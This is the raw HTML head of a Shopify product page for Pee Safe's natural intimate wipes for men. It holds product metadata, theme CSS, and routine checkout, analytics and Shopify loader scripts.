

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/products/natural-intimate-wipes-for-men
body_size: 58780
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Natural Intimate Wipes For Men (10N)
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><meta name="description" content="Pee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use. The intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity"><link rel="canonical" href="https://www.peesafe.com/products/natural-intimate-wipes-for-men"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Natural Intimate Wipes For Men (10N)">
  <meta property="product:price:amount" content="94">
  <meta property="product:price:currency" content="INR"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&width=2048">
  <meta property="og:image:width" content="2100">
  <meta property="og:image:height" content="2100"><meta property="og:description" content="Pee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use. The intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity"><meta property="og:url" content="https://www.peesafe.com/products/natural-intimate-wipes-for-men">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Natural Intimate Wipes For Men (10N)">
  <meta name="twitter:description" content="
Pee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.
The intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.
Antibacterial properties help you to get rid of unpleasant odour caused by microbes.

"><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?crop=center&height=1200&v=1756094474&width=1200">
  <meta name="twitter:image:alt" content="Pee Safe Men&#39;s Intimate Combo"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'product'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/natural-intimate-wipes-for-men#product","@type":"Product","brand":{"@type":"Brand","name":"Pee Safe"},"category":"Personal Care","description":"\nPee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\nThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\nAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\n\n","gtin":"8908010245799","image":"https:\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474\u0026width=1920","name":"Natural Intimate Wipes For Men (10N)","offers":{"@id":"\/products\/natural-intimate-wipes-for-men?variant=31794084839535#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"94.00","priceCurrency":"INR","url":"https:\/\/www.peesafe.com\/products\/natural-intimate-wipes-for-men?variant=31794084839535"},"sku":"RC147A","url":"https:\/\/www.peesafe.com\/products\/natural-intimate-wipes-for-men"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Natural Intimate Wipes For Men (10N)",
            "item": "https://www.peesafe.com/products/natural-intimate-wipes-for-men"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/products/natural-intimate-wipes-for-men.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"83a929d7-c609-4f9a-8d8a-676b712d17ab-1768726552","pageurl":"www.peesafe.com\/products\/natural-intimate-wipes-for-men","u":"a291934b5cb1","p":"product","rtyp":"product","rid":4495255568495};</script>
